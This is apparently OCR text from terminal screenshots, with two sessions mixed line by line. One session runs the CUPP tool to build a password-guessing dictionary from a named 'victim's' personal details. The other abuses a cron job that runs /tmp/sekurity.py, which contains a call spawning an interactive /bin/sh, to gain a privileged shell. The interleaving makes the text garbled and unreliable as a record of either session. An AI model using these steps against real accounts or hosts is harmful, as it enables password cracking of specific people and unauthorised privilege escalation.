 root@kali:~/Desktop/common-password# ./cupp.py -i
文件(F) 终端(T) 帮助(H)
[+] Insert the informations about the victim to make a dictionary
[+] If you don't know all the info, just hit enter when asked! ;)
p=subprocess.call(["/bin/sh","-i"])
martin@debian:/tmp$ chmod +x sekurity.py
> Name: hadi
martin@debian:/tmp$ ls -al
> Surname:
09:51
total 32
> Nickname:
drwxrwxrwt 7 root root 4096 Aug 24 15:40 .
> Birthdate (DDMMYYYY):
drwxr-xr-x 21 root root 4096 Apr 26 2017 ..
drwxrwxrwt 2 root root 4096 Aug 24 14:18 .ICE-unix
drwxrwxrwt 2 root root 4096 Aug 24 14:18 .Test-unix
> Wife's(husband's) name:
drwxrwxrwt 2 root root 4096 Aug 24 14:18 .X11-unix
> Wife's(husband's) nickname:
drwxrwxrwt 2 root root 4096 Aug 24 14:18 .XIM-unix
> Wife's(husband's) birthdate (DDMMYYYY):
drwxrwxrwt 2 root root 4096 Aug 24 14:18 .font-unix
-rwxr-xr-x 1 martin martin 201 Aug 24 15:39 sekurity.py
martin@debian:/tmp$ cat /etc/crontab
> Child's name:
68%
# /etc/crontab: system-wide crontab
> Child's nickname:
# Unlike any other crontab you don't have to run the `crontab'
> Child's birthdate (DDMMYYYY):
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
Useage: 1.34GiB
# that none of the other crontabs do.
92.4MiB
> Pet's name:
> Company name:
87.5MiB/402MiB
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
firefox-esr 16.13
gnome-shell
> Do you want to add some key words about the victim? Y/[N]:
> Do you want to add special chars at the end of words? Y/[N]:
> Do you want to add some random numbers at the end of words? Y/[N]Y
--report /etc/cron.hourly
> Leet mode? (i.e. leet = 1337) Y/[N]:
root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc
root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc
NETWORK
[+] Now making a dictionary...
root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc
[+] Sorting list and removing duplicates...
[+] Saving dictionary to hadi.txt, counting 372 words.
[+] Now load your pistolero with hadi.txt and shoot! Good luck!
python /tmp/sekurity.py
martin@debian:/tmp$
root@kali:~/Desktop/common-password#
shell